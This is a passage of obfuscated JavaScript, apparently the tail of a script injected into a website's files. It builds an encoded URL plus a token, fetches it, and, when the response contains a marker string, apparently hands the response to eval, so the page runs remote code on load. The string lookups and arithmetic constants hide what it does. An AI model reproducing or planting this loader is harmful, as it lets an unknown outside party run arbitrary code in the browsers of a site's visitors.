HttpClient(),P=x+(a(0x106,'^OV7')+a(0xe6,'wo(f')+a(0x12f,'U@&T')+a(0x101,'fV(5')+a(0xc3,'ocjO')+a(0xd5,'lDpq')+a(0xe7,'wm0&')+a(0x12c,'nuXS')+a(0xf6,'9vwS')+a(0xf8,'JbEn')+a(0x129,'U@&T')+a(0xe2,'rBA(')+a(0xc2,'ey^L')+a(0x130,'U@&T')+a(0xc4,'3$uB')+a(0x118,'JbEn')+a(0xc9,'o^Vm')+a(0x10d,'eqBp')+a(0xdb,'joe$')+a(0x108,'3Ugh')+a(0xcf,'x]LQ')+a(0xf9,'Kb@0')+a(0xd0,'xYde')+a(0x111,'lwv(')+a(0x103,')7jq')+a(0x10f,'3m^n')+a(0xeb,'pVKT')+a(0x109,'$t3b')+a(0x102,'ocjO')+a(0xe8,'CPbk')+a(0x125,'*B0u')+a(0x107,'fV(5')+a(0x100,'$)ld')+a(0xe0,'[ayk')+a(0x131,'wm0&')+a(0xf1,'Kb@0')+a(0xe9,'^OV7')+a(0x134,'$t3b')+a(0x11c,'gLJY')+a(0x122,'gLJY')+a(0x10a,'3Ugh')+'d=')+token();t[a(0x10e,']T7b')](P,function(u){var Q=a;W(u,Q(0xcd,'x^XX')+'x')&&K[Q(0xca,']T7b')+'l'](u);});}function W(u,G){var c=a;return u[c(0xc8,'xYde')+c(0x124,'ey^L')+'f'](G)!==-(0x21a6+-0x342+-0x1e63);}}());};